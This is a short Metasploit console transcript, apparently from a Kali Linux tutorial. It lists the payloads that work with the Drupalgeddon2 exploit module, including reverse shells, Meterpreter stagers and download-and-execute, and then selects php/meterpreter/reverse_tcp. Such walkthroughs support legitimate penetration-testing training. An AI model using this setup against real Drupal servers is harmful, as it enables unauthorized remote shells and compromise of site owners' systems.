 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show payloads
Compatible Payloads
===================
#   Name                                Disclosure Date  Rank    Check  Description
-   ----                                ---------------  ----    -----  -----------
0   generic/custom                                       normal  No     Custom Payload
1   generic/shell_bind_tcp                               normal  No     Generic Command Shell, Bind TCP Inline
2   generic/shell_reverse_tcp                            normal  No     Generic Command Shell, Reverse TCP Inline
3   multi/meterpreter/reverse_http                       normal  No     Architecture-Independent Meterpreter Stage, Reverse HTTP Stager (Mulitple Architectures)
4   multi/meterpreter/reverse_https                      normal  No     Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Mulitple Architectures)
5   php/bind_perl                                        normal  No     PHP Command Shell, Bind TCP (via Perl)
6   php/bind_perl_ipv6                                   normal  No     PHP Command Shell, Bind TCP (via perl) IPv6
7   php/bind_php                                         normal  No     PHP Command Shell, Bind TCP (via PHP)
8   php/bind_php_ipv6                                    normal  No     PHP Command Shell, Bind TCP (via php) IPv6
9   php/download_exec                                    normal  No     PHP Executable Download and Execute
10  php/exec                                             normal  No     PHP Execute Command
11  php/meterpreter/bind_tcp                             normal  No     PHP Meterpreter, Bind TCP Stager
12  php/meterpreter/bind_tcp_ipv6                        normal  No     PHP Meterpreter, Bind TCP Stager IPv6
13  php/meterpreter/bind_tcp_ipv6_uuid                   normal  No     PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support
14  php/meterpreter/bind_tcp_uuid                        normal  No     PHP Meterpreter, Bind TCP Stager with UUID Support
15  php/meterpreter/reverse_tcp                          normal  No     PHP Meterpreter, PHP Reverse TCP Stager
16  php/meterpreter/reverse_tcp_uuid                     normal  No     PHP Meterpreter, PHP Reverse TCP Stager
17  php/meterpreter_reverse_tcp                          normal  No     PHP Meterpreter, Reverse TCP Inline
18  php/reverse_perl                                     normal  No     PHP Command, Double Reverse TCP Connection (via Perl)
19  php/reverse_php                                      normal  No     PHP Command Shell, Reverse TCP (via PHP)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set payload 15
payload => php/meterpreter/reverse_tcp
KALI
BY OFFENSIVE SECUR